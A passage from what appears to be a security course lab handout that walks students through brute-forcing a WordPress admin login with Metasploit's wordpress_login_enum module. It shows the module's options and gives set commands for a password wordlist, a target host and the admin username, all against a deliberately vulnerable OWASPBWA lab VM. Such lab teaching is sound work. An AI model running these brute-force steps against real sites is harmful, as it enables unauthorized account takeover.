 msf6 auxiliary(scanner/http/wordpress_login_enum) > show options
Module options (auxiliary/scanner/http/wordpress_login_enum):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE true yes Perform brute force authentication
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
ENUMERATE_USERNAMES true yes Enumerate usernames
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RANGE_END 10 no Last user id to enumerate
RANGE_START 1 no First user id to enumerate
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VALIDATE_USERS true yes Validate usernames
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/wordpress_login_enum) >
This provides a list of options that can be set for this module. As we must obtain the password for the
target user account, we will set the below options:
• PASS_FILE: Sets the http_default_pass.txt file, using which; this module will perform the
dictionary attack
o Type the following command into the msf command line and press Enter:
o set PASS_FILE
/usr/share/wordlists/metasploit/http_default_pass.txt
• RHOST: Sets the target machine (here, the OWASPBWA_IP address)
o Type the following command into the msf command line (replace OWASPBWA_IP with
your OWASPBWA VM's IP address) and press Enter:
o set RHOSTS OWASPBWA_IP
• RPORT: Sets the target machine port (here, the OWASPBWA_IP port)
o Type the following command into the msf command line and press Enter:
o set RPORT 80
• TARGETURI: Sets the base path to the WordPress website (here, http://
OWASPBWA_IP/wordpress]
o Type the following command into the msf command line (replace OWASPBWA_IP with
your OWASPBWA VM's IP address) and press Enter:
o set TARGETURI http://OWASPBWA_IP/wordpress
• USERNAME: Sets the username that was obtained via wpscan tool used in Week 2.1 Practical.
Refer to OWASP Top 10 - Identification and Authentication Failures - Part 1 - v2.docx. (here,
admin)
o Type the following command into the msf command line and press Enter:
o set USERNAME admin
• VERBOSE: Sets whether to print output for all attempts. In this case we want to see only the
successful attempts, else it is too noisy. Therefore, we would set this to false.
o Type the following command into the msf command line and press Enter:
o set VERBOSE false